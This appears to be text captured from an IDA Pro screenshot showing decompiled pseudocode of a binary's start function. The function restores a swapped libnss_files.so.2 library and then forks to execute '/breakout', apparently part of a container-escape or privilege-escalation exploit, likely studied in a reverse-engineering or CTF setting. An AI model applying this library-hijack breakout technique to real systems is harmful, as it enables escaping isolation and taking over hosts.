 No debugger
Library function Regular function Instruction Data Unexplored External symbol
Functions window
IDA View-A
Pseudocode-A
Strings window
Hex View-1
Structures
Enums
Imports
nction name Segment Star
___gmon_start__ LOAD 0000
start LOAD 0000
1 __pid_t start()
2 {
3 __pid_t result; // eax
4 size_t v1; // rax
5 size_t v2; // rbx
6 void *v3; // rax
7 void *v4; // [rsp+0h] [rbp-18h]
8 __int64 v5; // [rsp+8h] [rbp-10h]
9
10 result = sub_99C0();
11 if ( result )
12 {
13 rename("/original_libnss_files.so.2", "/lib/x86_64-linux-gnu/libnss_files.so.2");
14 if ( fork() )
15 {
16 result = wait(0LL);
17 }
18 else
19 {
20 v1 = strlen("/breakout");
21 v2 = v1 + 1;
22 v3 = malloc(v1 + 1);
23 if ( v3 )
24 v3 = memcpy(v3, "/breakout", v2);
25 v4 = v3;
26 v5 = 0LL;
27 result = execve("/breakout", &v4, 0LL);
28 }
29 }
30 return result;
31 }
start
e 2 of 2
Graph overview